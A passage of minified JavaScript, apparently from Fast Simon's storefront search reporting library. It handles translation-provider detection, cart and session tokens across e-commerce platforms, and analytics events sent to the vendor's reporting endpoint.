0:d.root_url)+"/"+f.pathname),p?f.href:f.pathname}catch(f){console.error({msg:"cannot getLangifyUrl",url:t,langify:null==window?void 0:window.langify})}}}class ra{static getStoreId(){var t,e,n,o;try{if((null==(e=null==(t=null==window?void 0:window.Shopify)?void 0:t.locale)?void 0:e.length)>1){let t=ra.stringToAsciiCodeString(null==(n=null==window?void 0:window.Shopify)?void 0:n.locale);return Number(t)}return null}catch(i){console.error({msg:"cannot getStoreId",locale:null==(o=null==window?void 0:window.Shopify)?void 0:o.locale})}}static getCurrentLanguage(){var t,e;try{return null!=(e=null==(t=null==window?void 0:window.Shopify)?void 0:t.locale)?e:"en"}catch(n){console.error({msg:"cannot get language using Shopify"})}}static stringToAsciiCodeString(t){let e="";for(let n=0;n<t.length;n++){e+=t.charAt(n).charCodeAt(0).toString(),n<t.length-1&&(e+="")}return e.toString()}}class sa{static async search(t,e,n,o){return t===ta.WEGLOT?oa.search(e,n,o):e}static async translate(t,e,n){return t===ta.WEGLOT?oa.translate(e,n):e}static getCurrentLanguage(t){switch(t){case ta.WEGLOT:return oa.getCurrentLanguage();case ta.LANGIFY:return ia.getCurrentLanguage();case ta.NATIVE:return ra.getCurrentLanguage();default:return"en"}}static getCurrentProvider(){return void 0!==(null==window?void 0:window.Weglot)?ta.WEGLOT:void 0!==(null==window?void 0:window.langify)?ta.LANGIFY:ta.NONE}static getProductUrl(t,e){switch(t){case ta.WEGLOT:return e;case ta.LANGIFY:return ia.getProductUrl(e);default:return e}}static getLangifyStoreId(){return this.getCurrentProvider()===ta.LANGIFY?ia.getStoreId():null}static getNativeStoreId(){return ra.getStoreId()}static getTranslatedUrl(t,e){switch(t){case ta.WEGLOT:return e;case ta.LANGIFY:return ia.getTranslatedUrl(e);default:return e}}}!function(t){function e(t){if(void 0!==t){if(null===t)return null;if(""===t)return"";t=t.replace(/\\+$/,(t=>t.length%2==0?t:t.slice(0,-1)));try{return JSON.parse(t)}catch(o){const[i,r]=":"===t.trimLeft()[0]?n(t,o):n(t,o,p);if(e.lastParseReminding=r,e.onExtraToken&&r.length>0){const n=r.trimRight();e.lastParseReminding=n,n.length>0&&e.onExtraToken(t,i,n)}return i}}}function n(t,e,n){const o=i[t[0]]||n;if(!o)throw console.error(`no parser registered for ${JSON.stringify(t[0])}:`,{s:t}),e;return o(t,e)}function o(t,e,n){return'"'===t[0]?c(t):"'"===t[0]?d(t):p(t,e,n)}Object.defineProperty(t,"__esModule",{value:!0}),t.parse=void 0,t.parse=e,(e=t.parse||(t.parse={})).onExtraToken=(t,e,n)=>{console.error("parsed json with extra tokens:",{text:t,data:e,reminding:n})};const i={};function r(t){return t.trimLeft()}function s(t,e){return n(t=r(t),e)}i[" "]=s,i["\r"]=s,i["\n"]=s,i["\t"]=s,i["["]=function(t,e){t=t.substr(1);const o=[];for(t=r(t);t.length>0;){if("]"===t[0]){t=t.substr(1);break}const i=n(t,e,((t,e)=>p(t,e,[",","]"])));o.push(i[0]),","===(t=r(t=i[1]))[0]&&(t=r(t=t.substring(1)))}return[o,t]};for(const w of"0123456789.-".slice())i[w]=a;function a(t){for(let e=0;e<t.length;e++){const n=t[e];if(i[n]===a)continue;const o=t.substring(0,e);return t=t.substring(e),[l(o),t]}return[l(t),""]}function l(t){if("-"===t)return-0;const e=+t;return Number.isNaN(e)?t:e}function c(t){for(let e=1;e<t.length;e++){const n=t[e];if("\\"!==n){if('"'===n){const n=u(t.substring(0,e+1));return t=t.substring(e+1),[JSON.parse(n),t]}}else e++}return[JSON.parse(u(t)+'"'),""]}function u(t){return t.replace(/\n/g,"\\n").replace(/\t/g,"\\t").replace(/\r/g,"\\r")}function d(t){for(let e=1;e<t.length;e++){const n=t[e];if("\\"!==n){if("'"===n){const n=u(t.substring(0,e+1));return t=t.substring(e+1),[JSON.parse('"'+n.slice(1,-1)+'"'),t]}}else e++}return[JSON.parse('"'+u(t.slice(1))+'"'),""]}function p(t,e,n=[" "]){const o=Math.min(...n.map((e=>{const n=t.indexOf(e);return-1===n?t.length:n})));return[t.substring(0,o).trim(),t.substring(o)]}function f(t,e,n,o){for(let i=e.length;i>=1;i--)if(t.startsWith(e.slice(0,i)))return[n,t.slice(i)];{const n=JSON.stringify(t.slice(0,e.length));throw console.error(`unknown token starting with ${n}:`,{s:t}),o}}i['"']=c,i["'"]=d,i["{"]=function(t,e){t=t.substr(1);const i={};for(t=r(t);t.length>0;){if("}"===t[0]){t=t.substr(1);break}const s=o(t,e,[":","}"]),a=s[0];if(":"!==(t=r(t=s[1]))[0]){i[a]=void 0;break}if(0===(t=r(t=t.substr(1))).length){i[a]=void 0;break}const l=n(t,e);i[a]=l[0],","===(t=r(t=l[1]))[0]&&(t=r(t=t.substr(1)))}return[i,t]},i.t=function(t,e){return f(t,"true",!0,e)},i.f=function(t,e){return f(t,"false",!1,e)},i.n=function(t,e){return f(t,"null",null,e)}}({});var aa=globalThis&&globalThis.__awaiter||function(t,e,n,o){return new(n||(n=Promise))((function(i,r){function s(t){try{l(o.next(t))}catch(e){r(e)}}function a(t){try{l(o.throw(t))}catch(e){r(e)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(s,a)}l((o=o.apply(t,e||[])).next())}))};const la={get:function({url:t,params:e,config:n}){return aa(this,void 0,void 0,(function*(){return(yield Ko.get(t,Object.assign({params:e},n))).data}))},post:function({url:t,config:e,data:n}){return aa(this,void 0,void 0,(function*(){return(yield Ko.post(t,n,e)).data}))}};function ca(){var t;return localStorage.getItem("fast-debug-variation")||localStorage.getItem("fast-variation")||(null===(t=null===window||void 0===window?void 0:window.FS_VARIATION)||void 0===t?void 0:t.variation_id)||void 0}const ua=()=>{var t,e;const n=window;if("KLAVIYO_ID"in sessionStorage)return sessionStorage.getItem("KLAVIYO_ID");if("_learnq"in n&&"push"in n._learnq){const o=null!==(e=null===(t=n._learnq.push(["_getIdentifiers"]))||void 0===t?void 0:t.$exchange_id)&&void 0!==e?e:"";if(o)return sessionStorage.setItem("KLAVIYO_ID",o),o}};function da(t,e){return"object"==typeof _gaq&&(_gaq[t](e),!0)}function pa(t,e,n,o){const i=function(t){if("1"===localStorage.getItem("FS_TAG_MANAGER_PROVIDER")&&"object"==typeof window.dataLayer||"v-next-ssr"===t)return"dataLayer";const e=document.getElementsByTagName("script");let n=!1;for(let o=0;o<e.length;o++){const t=e[o].getAttribute("src");if(t){if(t.includes("/gtm.js"))return"gtag";t.includes("/gtag/js")}}return n?"dataLayer":"gtag"}(o);return"dataLayer"===i?function(t,e){var n,o;if("view_search_results"===t)return null===(n=null===window||void 0===window?void 0:window.dataLayer)||void 0===n||n.push(Object.assign({event:t,_clear:!0,eventCategory:"Ecommerce",eventAction:t},e)),!0;return null===(o=null===window||void 0===window?void 0:window.dataLayer)||void 0===o||o.push({event:t,ecommerce:e,_clear:!0,eventCategory:"Ecommerce",eventAction:t}),!0}(e,n):"function"==typeof gtag&&(gtag(t,e,n),!0)}function fa(){var t,e,n;const o="function"==typeof ga&&ga.getAll?ga.getAll():null;if(!o)return{};const i=null===(n=null===(e=null===(t=ga.getAll()[0])||void 0===t?void 0:t.b)||void 0===e?void 0:e.data)||void 0===n?void 0:n.values[":trackingId"];let r="",s="";for(const a of o)a&&a.get&&a.get("trackingId")===i&&(r=a.get("clientId"),s=a.get("userId"));return r&&s?{clientID:r,userID:s,cid:window.__st&&window.__st.cid?window.__st.cid:void 0}:{}}const wa=()=>{var t,e,n;if(null==ls?void 0:ls.getHasBloomreach())return null===(n=null===(e=null===(t=null===window||void 0===window?void 0:window.exponea)||void 0===t?void 0:t.configuration)||void 0===e?void 0:e.customer)||void 0===n?void 0:n.cookie},ha=t=>{for(var e=document.cookie.split(";"),n=0;n<e.length;n++){var o=e[n].trim();if(0===o.indexOf(t+"="))return decodeURIComponent(o.substring(t.length+1))}},ma=()=>{var t,e,n,o;if(null==as?void 0:as.getHasDotdigital())return null===(o=null===(n=null===(e=null===(t=null==ha?void 0:ha("dm_i"))||void 0===t?void 0:t.split(","))||void 0===e?void 0:e[2])||void 0===n?void 0:n.match(/.{8}|.+/g))||void 0===o?void 0:o.map((function(t){return String(parseInt(t,36))})).join("")};var va=globalThis&&globalThis.__rest||function(t,e){var n={};for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(n[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(o=Object.getOwnPropertySymbols(t);i<o.length;i++)e.indexOf(o[i])<0&&Object.prototype.propertyIsEnumerable.call(t,o[i])&&(n[o[i]]=t[o[i]])}return n};var ya,_a,ba,Sa;function Ca(t){var e,{endpoint:n=ba.General,params:o,upType:i}=t,r=va(t,["endpoint","params","upType"]);return ca(),function(t){var e,n,o,i,r,s,a;const l=t,c=null!==(o=null!==(n=null!==(e=l.id)&&void 0!==e?e:l.product_id)&&void 0!==n?n:l.pid)&&void 0!==o?o:null,u=null!==(s=null!==(r=null!==(i=l.original_search_query)&&void 0!==i?i:l.serp)&&void 0!==r?r:l.original_smart_navigation)&&void 0!==s?s:null;if(!c)return;const d=parseInt(String(Date.now()/1e3),10),p=JSON.parse(null!==(a=localStorage.getItem("ISP_PRODUCTS_VIEWED_SESSION_2"))&&void 0!==a?a:"[]");let f=[];const w=new Set;f.push([Number(c),d,u]),w.add(Number(c));for(let h=0;h<p.length&&f.length<10;h++)!w.has(Number(p[h][0]))&&d-p[h][1]<=432e3&&(f.push(p[h]),w.add(Number(p[h][0])));localStorage.setItem("ISP_PRODUCTS_VIEWED_SESSION_2",JSON.stringify(f))}(o),(null===window||void 0===window?void 0:window.Shopify)&&!(null==o?void 0:o.variant_id)&&(o=function(t){const e=new URLSearchParams(window.location.search);return(null==e?void 0:e.get("variant"))&&(t||(t={variant_id:e.get("variant")}),t.variant_id=e.get("variant")),t}(o)),(null===(e=null===window||void 0===window?void 0:window.location)||void 0===e?void 0:e.search)&&(o.qs=encodeURIComponent(window.location.search)),la.get({url:`https://ping.fastsimon.com/${n}`,params:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({source:"fast-simon-reporting"},o),Ta(r)),{prev_up_type:i,kl_id:ua()}),fa()),{doc_ref:document.referrer,variation_id:ca(),bloomreach_id:wa(),dotdigital_id:ma()})})}(_a=ya||(ya={}))[_a.popularSearchSeen=1]="popularSearchSeen",_a[_a.autocompleteProductSeen=3]="autocompleteProductSeen",_a[_a.searchPreformed=4]="searchPreformed",_a[_a.categorySearchSeen=5]="categorySearchSeen",_a[_a.relatedProductSeen=15]="relatedProductSeen",_a[_a.popUpUsedQuickView=13]="popUpUsedQuickView",_a[_a.popUpUsedLookALike=17]="popUpUsedLookALike",_a[_a.lookAlikeProductSeen=18]="lookAlikeProductSeen",_a[_a.collectionPreformed=20]="collectionPreformed",_a[_a.cartVisited=9]="cartVisited",_a[_a.searchPreformedNoResults=8]="searchPreformedNoResults",_a[_a.productAddedToCart=9]="productAddedToCart",_a[_a.relatedProductClicked=12]="relatedProductClicked",_a[_a.hoverOnProduct=42]="hoverOnProduct",_a[_a.hoverOnProductVariant=43]="hoverOnProductVariant",_a[_a.promoTileClicked=44]="promoTileClicked",_a[_a.landingPageSeen=19]="landingPageSeen",_a[_a.landingPageProductClicked=25]="landingPageProductClicked",_a[_a.collectionPreformedFromTurbolink=46]="collectionPreformedFromTurbolink",_a[_a.visualSearchUsed=21]="visualSearchUsed",_a[_a.visualProductVisit=32]="visualProductVisit",_a[_a.popularDiscovery=33]="popularDiscovery",_a[_a.popularProductVisit=34]="popularProductVisit",_a[_a.instagramDiscovery=35]="instagramDiscovery",_a[_a.instagramProductVisit=36]="instagramProductVisit",_a[_a.discoveryOpen=37]="discoveryOpen",_a[_a.discoveryInstagramATC=38]="discoveryInstagramATC",_a[_a.discoveryPopularATC=39]="discoveryPopularATC",_a[_a.discoveryVisualATC=40]="discoveryVisualATC",_a[_a.visualSearchBboxClicked=47]="visualSearchBboxClicked",_a[_a.visualBboxClicked=48]="visualBboxClicked",_a[_a.shopperAssistantChatSessionEnded=49]="shopperAssistantChatSessionEnded",_a[_a.shopperAssistantChatSessionStarted=50]="shopperAssistantChatSessionStarted",_a[_a.shopperAssistantChatResults=51]="shopperAssistantChatResults",_a[_a.shopperAssistantProductAddedToCartAttributed=52]="shopperAssistantProductAddedToCartAttributed",_a[_a.shopperAssistantProductClickedAttributed=53]="shopperAssistantProductClickedAttributed",_a[_a.shopperAssistantCarouselProductViewed=54]="shopperAssistantCarouselProductViewed",_a[_a.shopperAssistantRerankingResult=55]="shopperAssistantRerankingResult",(Sa=ba||(ba={})).Autocomplete="post_load_ac",Sa.General="post_load";const Ta=t=>({UUID:t.uuid,store_id:t.storeID,cart_token:t.cartToken,session:t.sessionToken.start,st:t.userSession,l:t.site?window.location.host:void 0});function Ia(t,e){return new Promise(((n,o)=>{n(t),e&&o(e)}))}class Ea{constructor(){this.cookies=this.getCookies()}getCookies(){return document.cookie.split(";").reduce(((t,e)=>{const n=e.trim();if(!n)return t;const[o,i]=n.split("=");try{const e=decodeURIComponent(o),n=decodeURIComponent(i||"");t[e]=n}catch(r){r instanceof URIError?console.warn(`Skipping malformed cookie (name: "${o}"). It could not be decoded.`):console.error(`An unexpected error occurred while parsing cookie "${o}". This cookie will be skipped.`,r)}return t}),{})}has(t){return Boolean(this.cookies[t])}static getActualKey(t){return encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape)}static getActualValue(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}get(t){var e,n;const o=Ea.getActualKey(t);return null!==(n=null!==(e=this.cookies[t])&&void 0!==e?e:this.cookies[o])&&void 0!==n?n:""}set(t,e){const n=Ea.getActualKey(t),o=Ea.getActualValue(e);return this.cookies[n]=o,document.cookie+=`${n}=${o}; `,{actualKey:n,actualValue:o}}}const ka=["fast-simon-autocomplete-init","acp-magento.js","instantsearchplus.com/js/loader.js"];function Oa(){for(const t of ka){const e=is(t),n=is(t,document.body);if(e&&n)return Object.assign(Object.assign({},e),n);if(e||n)return e||n}return null}function Aa(t,e){var n;return"Shopify"===t?null===(n=e.split("?key="))||void 0===n?void 0:n[0]:e}const Ra={getToken:t=>{const e=new Ea;let n="Shopify"===t&&Pa(e,"cart");return n?Aa(t,n):(n="Magento"===t&&function(){var t;let e="";const n=Oa();if(n&&"QuoteID"in n&&n.QuoteID)e=n.QuoteID;else if("undefined"!=typeof acp_magento_qvars&&void 0!==acp_magento_qvars.QuoteID)e=acp_magento_qvars.QuoteID;else if("undefined"!=typeof checkout&&(null===(t=window.checkout)||void 0===t?void 0:t.QuoteID))e=checkout.QuoteID;else if("undefined"!=typeof isp_quote_id)e=isp_quote_id;else{let t=null;try{t=function(){const t={maskedQuoteId:null,sources:[]};try{const e=JSON.parse(localStorage.getItem("mage-cache-storage")||"{}"),n=e.cart||{},o=e["checkout-data"]||{};e.isp_config&&e.isp_config.QuoteID?t.maskedQuoteId=e.isp_config.QuoteID:t.maskedQuoteId=n.cartid||n.cartId||n.quote_id||n.quoteId||o.quote_id||o.quoteId||null,t.maskedQuoteId&&t.sources.push("localStorage:mage-cache-storage")}catch(e){}return null==t?void 0:t.maskedQuoteId}()}catch(o){}t&&(e=t)}if(e)return localStorage.setItem("__isp_cart",e),e;return""}(),n||(n="WooCommerce"===t&&function(){const t=Oa();if(t&&"cart_token"in t&&t.cart_token)return localStorage.setItem("__isp_cart",t.cart_token),t.cart_token;return""}(),n||(n=Pa(e,"__isp_cart_last_known"),n?Aa(t,n):(n=function(t){const e=localStorage.getItem(t);if(!e||!e.trim()||"null"===e||"undefined"===e)return null;return e}("__isp_cart"),n?Aa(t,n):void("BigCommerce"===t&&function(){if(La)return;la.get({url:location.origin+"/api/storefront/cart"}).then((t=>{localStorage.setItem("__isp_cart",t[0].id),La=!0})).catch((t=>{La=!0}))}())))))},saveToken(t,e,n,o){const i=new Ea;localStorage.setItem("__isp_cart",t),"Shopify"===e&&(i.set("__isp_cart_last_known",t),this.removeShopifyCartAttributes().catch((()=>{})))},removeShopifyCartAttributes:()=>fetch("/cart.js").then((t=>t.ok?t.json():(console.error("[FastSimon] Failed to fetch cart:",t.status),Promise.reject()))).then((t=>{const e=t.attributes||{};if(!("__fs_cart_token"in e||"fs_cart_token"in e||"__fs_session"in e||"fs_session"in e||"__fs_st"in e||"fs_st"in e||"__fs_products"in e||"fs_products"in e||"cart_token"in e||"session"in e))return Promise.resolve({ok:!0});const n=Object.assign(Object.assign({},e),{__fs_cart_token:"",__fs_session:"",__fs_st:"",__fs_products:"",fs_cart_token:"",fs_session:"",fs_st:"",fs_products:"",session:"",cart_token:""});return fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:n})})})).then((t=>{if(t&&!t.ok){const e="status"in t?t.status:"unknown";return console.error("[FastSimon] Failed to remove cart attributes:",e),Promise.reject()}})).catch((t=>{t&&console.error("[FastSimon] Error removing cart attributes:",t)})),report:t=>Ca(Object.assign(Object.assign({},t),{site:!0,params:{cart:1}}))};function Pa(t,e){if(!t.has(e))return null;const n=t.get(e);return n&&n.trim()&&"null"!==n&&"undefined"!==n?n:null}let La=!1;var Na=globalThis&&globalThis.__rest||function(t,e){var n={};for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(n[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(o=Object.getOwnPropertySymbols(t);i<o.length;i++)e.indexOf(o[i])<0&&Object.prototype.propertyIsEnumerable.call(t,o[i])&&(n[o[i]]=t[o[i]])}return n};function Da(t){const e=Date.now()-window.performance.timeOrigin;return t>e?t-e:0}function ja(t){var{endpoint:e=ba.General,params:n,upType:o,prefix:i,globalHookName:r,timeout:s}=t,a=Na(t,["endpoint","params","upType","prefix","globalHookName","timeout"]);const l=Object.assign(Object.assign({},a),{params:n,upType:o,endpoint:e,globalHookName:r,timeout:s});return localStorage.setItem(Wa(i),JSON.stringify(l)),Ia((()=>!0))}function xa(t){const e=Wa(t);if(e in localStorage){let t=function(){var t,e;Ca(Object.assign(Object.assign({},l),{cartToken:null!==(e=null!==(t=Ra.getToken(l.platform))&&void 0!==t?t:l.cartToken)&&void 0!==e?e:"",endpoint:a,params:o,upType:i,userSession:(null==o?void 0:o.st)?null==o?void 0:o.st:null==l?void 0:l.userSession})).then((()=>{r&&window[r]()}))};const n=JSON.parse(localStorage.getItem(e)),{params:o,upType:i,globalHookName:r,timeout:s=5e3,endpoint:a}=n,l=Na(n,["params","upType","globalHookName","timeout","endpoint"]);localStorage.removeItem(e);const c=Da(s);c?setTimeout(t,c):t()}}const Wa=t=>`${t}-fs-delayed-report`;function Ua(){var t;const e=null!==(t=function(){if("isp_session_1"in localStorage){const t=JSON.parse(localStorage.getItem("isp_session_1"));return JSON.stringify({lastActive:t.last_active,start:t.start})}return null}())&&void 0!==t?t:localStorage.getItem("fast-session-token"),n=Math.round(Date.now()/1e3);if(e){const t=JSON.parse(e);return n-t.lastActive>=1800?Ba({lastActive:n,start:n}):Ba({lastActive:n,start:t.start})}return Ba({lastActive:n,start:n})}function Ba(t){return localStorage.setItem("isp_session_1",JSON.stringify({last_active:t.lastActive,start:t.start})),localStorage.setItem("fast-session-token",JSON.stringify(t)),t}function Fa(t,e,n){function o(){!function(t,e){e?window.open(t):window.location.href=t}(t,n)}da("push",["_set","hitCallback",()=>{o()}]),da("push",["_trackPageview",e]),setTimeout(o,111)}const $a={position:"pos",search_term:"original_search_query",image_id:"image_id",smart_navigation_category_id:"original_category_id",smart_navigation_category:"original_smart_navigation",from_product:"from_product",related_sources:"related_sources",sort_by:"sort_by",rec:"rec",narrow_by:"narrow_by",splited:"splited",product_id:"id",filter_names:"filter_names",filters_category_id_to_name:"filters_category_id_to_name",force_and:"force_and",timestamp:"timestamp"},Ma=new Set(["timestamp","force_and","narrow_by","splited","filters_category_id_to_name","filter_names"]);function qa(t){return null!=t&&""!==t}const Ha=()=>"isp_serp_product_latest"in localStorage;function Ka(t,e){if(Ha()){let t=function(){Ca(Object.assign(Object.assign({},e),{endpoint:ba.General,upType:s?19:void 0,params:i})).then((()=>{console.log(`report complete, took ${parseInt(String((Date.now()-window.performance.timeOrigin)/1e3))}s with a ${a}s delay`)}))};const n=JSON.parse(localStorage.getItem("isp_serp_product_latest")),o=new URL(window.location.href),i={},r=qa(n.narrow_by)&&Va(n.narrow_by);r&&(i.narrow_by_filters=JSON.stringify(r),i.narrow_by=Ga(r)),(qa(n.splited)&&1===n.splited||0===n.splited)&&(i.real=1),Object.entries(null!=n?n:{}).forEach((([t,e])=>{if(!Ma.has(t)&&qa(e)){i[$a[t]||t]=function(t){return"string"==typeof t||"number"==typeof t&&0===t||1===t?t:"number"==typeof t?String(t):JSON.stringify(t)}(e)}})),qa(n.narrow_by)&&(i.narrow_by_filters=JSON.stringify(Va(n.narrow_by))),o.searchParams.has("variant")&&(i.variant_id=o.searchParams.get("variant"));const s=function(){if("ISP_LATEST_LANDING_SLUG"in localStorage){const t=localStorage.getItem("ISP_LATEST_LANDING_SLUG");return localStorage.removeItem("ISP_LATEST_LANDING_SLUG"),t}return""}();s&&(i.lp_slug=s),localStorage.removeItem("isp_serp_product_latest");const a=Da(5e3);a?setTimeout(t,a):t()}}const Va=t=>{if(!t)return;const e={};for(const n of t){const[t,o]=n;t in e?e[t].push(o):e[t]=[o]}return Object.entries(e)},Ga=t=>String(t);function Ja(){return"isp_token_1"in localStorage?localStorage.getItem("isp_token_1"):null}function Ya(t){const e=JSON.parse(t),n={};return e.forEach((([t,e])=>{n[t]=e.join(",")})),n}function za(t){switch(t){case"price_min_to_max":return"Price Low To High";case"price_max_to_min":return"Price High To Low";case"creation_date":return"Newest To Oldest";case"creation_date_oldest":return"Oldest To Newest";case"popularity":return"Popularity";case"reviews":return"Ranking";case"a_to_z":return"Name A-Z";case"z_to_a":return"Name Z-A";case"relevency":case"relevance":return"Relevance"}}const Qa=t=>({reportSearchPreformed:(e,n)=>{var o,i,r,s,a,l,c,u,d,p;const f=null==e?void 0:e.no_results,w=null==e?void 0:e.landing_page;let h=null;if((null==e?void 0:e.gtag_has_narrow)&&(h=e.gtag_has_narrow,delete e.gtag_has_narrow),(null==e?void 0:e.original_search_query)&&"v-next-ssr"===n&&pa("event","view_search_results",{page:{searchTerm:null==e?void 0:e.original_search_query,searchResults:null==e?void 0:e.rescount}},n),null==e?void 0:e.gtag_product_items){!0!==(null===(o=null===window||void 0===window?void 0:window.__fast_options)||void 0===o?void 0:o.avoidDefaultViewItemListEvent)&&!0!==(null===(i=null===window||void 0===window?void 0:window.__fastOptions)||void 0===i?void 0:i.avoidDefaultViewItemListEvent)&&pa("event","view_item_list",Object.assign(Object.assign({items:e.gtag_product_items},h?{category:"filter"}:{}),e.narrow_by_filters||e.sort_by?{state:{filters:e.narrow_by_filters?Ya(e.narrow_by_filters):{},orderBy:e.sort_by?za(e.sort_by):""}}:{}),n);try{"function"==typeof(null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.viewItemListCallback)?null===(a=null===(s=null===window||void 0===window?void 0:window.__fast_options)||void 0===s?void 0:s.viewItemListCallback)||void 0===a||a.call(s,Object.assign({items:e.gtag_product_items,promotions:e.gtag_product_promotions},h?{category:"filter"}:{})):"function"==typeof(null===(l=null===window||void 0===window?void 0:window.__fastOptions)||void 0===l?void 0:l.viewItemListCallback)&&(null===(u=null===(c=null===window||void 0===window?void 0:window.__fastOptions)||void 0===c?void 0:c.viewItemListCallback)||void 0===u||u.call(c,Object.assign({items:e.gtag_product_items,promotions:e.gtag_product_promotions},h?{category:"filter"}:{})))}catch(m){console.log("%c❌ Fast Simon Reporting Error | Error in viewItemListCallback Method","font-weight: bold; font-size: 12px; color: red")}delete e.gtag_product_items}return(null==e?void 0:e.gtag_product_promotions)&&(!0!==(null===(d=null===window||void 0===window?void 0:window.__fast_options)||void 0===d?void 0:d.avoidDefaultViewItemListEvent)&&!0!==(null===(p=null===window||void 0===window?void 0:window.__fastOptions)||void 0===p?void 0:p.avoidDefaultViewItemListEvent)&&pa("event","view_promotions",{items:e.gtag_product_promotions},n),delete e.gtag_product_promotions),void 0!==(null==e?void 0:e.no_results)&&delete e.no_results,void 0!==(null==e?void 0:e.landing_page)&&delete e.landing_page,(null===window||void 0===window?void 0:window.fsPageViewedReportFired)?(window.fsPageViewedReportFired=!1,Promise.resolve()):Ca(Object.assign(Object.assign({},t()),{upType:f?ya.searchPreformedNoResults:w?ya.landingPageSeen:ya.searchPreformed,params:e}))},reportSmartNavigationPreformed:(e,n)=>{var o,i,r,s,a,l,c,u,d,p,f;let w=null,h=!1,m=window.location.href.split("?");if(m.length>0){let t=m[0];localStorage.getItem("collectionClickedFromTurboLink")&&localStorage.getItem("collectionClickedFromTurboLink")==t&&localStorage.getItem("collectionClickedFromTurboLink-Serach-Query")?(h=!0,e.original_search_query=null!==(o=localStorage.getItem("collectionClickedFromTurboLink-Serach-Query"))&&void 0!==o?o:void 0,localStorage.removeItem("collectionClickedFromTurboLink"),localStorage.removeItem("collectionClickedFromTurboLink-Serach-Query")):localStorage.getItem("collectionClickedFromTurboLink")&&(localStorage.removeItem("collectionClickedFromTurboLink"),localStorage.removeItem("collectionClickedFromTurboLink-Serach-Query"))}if((null==e?void 0:e.gtag_has_narrow)&&(w=e.gtag_has_narrow,delete e.gtag_has_narrow),null==e?void 0:e.gtag_product_items){!0!==(null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.avoidDefaultViewItemListEvent)&&!0!==(null===(r=null===window||void 0===window?void 0:window.__fastOptions)||void 0===r?void 0:r.avoidDefaultViewItemListEvent)&&pa("event","view_item_list",Object.assign(Object.assign({items:e.gtag_product_items},w?{category:"filter"}:{}),e.narrow_by_filters||e.sort_by?{state:{filters:e.narrow_by_filters?Ya(e.narrow_by_filters):{},orderBy:e.sort_by?za(e.sort_by):""}}:{}),n);try{"function"==typeof(null===(s=null===window||void 0===window?void 0:window.__fast_options)||void 0===s?void 0:s.viewItemListCallback)?null===(l=null===(a=null===window||void 0===window?void 0:window.__fast_options)||void 0===a?void 0:a.viewItemListCallback)||void 0===l||l.call(a,Object.assign({items:e.gtag_product_items,promotions:e.gtag_product_promotions},w?{category:"filter"}:{})):"function"==typeof(null===(c=null===window||void 0===window?void 0:window.__fastOptions)||void 0===c?void 0:c.viewItemListCallback)&&(null===(d=null===(u=null===window||void 0===window?void 0:window.__fastOptions)||void 0===u?void 0:u.viewItemListCallback)||void 0===d||d.call(u,Object.assign({items:e.gtag_product_items,promotions:e.gtag_product_promotions},w?{category:"filter"}:{})))}catch(v){console.log("%c❌ Fast Simon Reporting Error | Error in viewItemListCallback Method","font-weight: bold; font-size: 12px; color: red")}delete e.gtag_product_items}return(null==e?void 0:e.gtag_product_promotions)&&(!0!==(null===(p=null===window||void 0===window?void 0:window.__fast_options)||void 0===p?void 0:p.avoidDefaultViewItemListEvent)&&!0!==(null===(f=null===window||void 0===window?void 0:window.__fastOptions)||void 0===f?void 0:f.avoidDefaultViewItemListEvent)&&pa("event","view_promotions",{items:e.gtag_product_promotions},n),delete e.gtag_product_promotions),(null===window||void 0===window?void 0:window.fsPageViewedReportFired)?(window.fsPageViewedReportFired=!1,Promise.resolve()):Ca(Object.assign(Object.assign({},t()),{upType:h?ya.collectionPreformedFromTurbolink:ya.collectionPreformed,params:e}))},productClickedFromSearch:(e,n)=>{var o,i,r,s,a,l,c,u;if(null==e?void 0:e.gtag_product_items){!0!==(null===(o=null===window||void 0===window?void 0:window.__fast_options)||void 0===o?void 0:o.avoidDefaultSelectItemEvent)&&!0!==(null===(i=null===window||void 0===window?void 0:window.__fastOptions)||void 0===i?void 0:i.avoidDefaultSelectItemEvent)&&pa("event","select_item",{items:e.gtag_product_items},n);try{"function"==typeof(null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.selectItemCallback)?null===(a=null===(s=null===window||void 0===window?void 0:window.__fast_options)||void 0===s?void 0:s.selectItemCallback)||void 0===a||a.call(s,{items:e.gtag_product_items}):"function"==typeof(null===(l=null===window||void 0===window?void 0:window.__fastOptions)||void 0===l?void 0:l.selectItemCallback)&&(null===(u=null===(c=null===window||void 0===window?void 0:window.__fastOptions)||void 0===c?void 0:c.selectItemCallback)||void 0===u||u.call(c,{items:e.gtag_product_items}))}catch(d){console.log("%c❌ Fast Simon Reporting Error | Error in selectItemCallback Method","font-weight: bold; font-size: 12px; color: red")}delete e.gtag_product_items}return ja(Object.assign(Object.assign({},t()),{prefix:"product-seen-from-search",params:e}))},productClickedFromSmartNavigation:(e,n)=>{var o,i,r,s,a,l,c,u;if(null==e?void 0:e.gtag_product_items){!0!==(null===(o=null===window||void 0===window?void 0:window.__fast_options)||void 0===o?void 0:o.avoidDefaultSelectItemEvent)&&!0!==(null===(i=null===window||void 0===window?void 0:window.__fastOptions)||void 0===i?void 0:i.avoidDefaultSelectItemEvent)&&pa("event","select_item",{items:e.gtag_product_items},n);try{"function"==typeof(null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.selectItemCallback)?null===(a=null===(s=null===window||void 0===window?void 0:window.__fast_options)||void 0===s?void 0:s.selectItemCallback)||void 0===a||a.call(s,{items:e.gtag_product_items}):"function"==typeof(null===(l=null===window||void 0===window?void 0:window.__fastOptions)||void 0===l?void 0:l.selectItemCallback)&&(null===(u=null===(c=null===window||void 0===window?void 0:window.__fastOptions)||void 0===c?void 0:c.selectItemCallback)||void 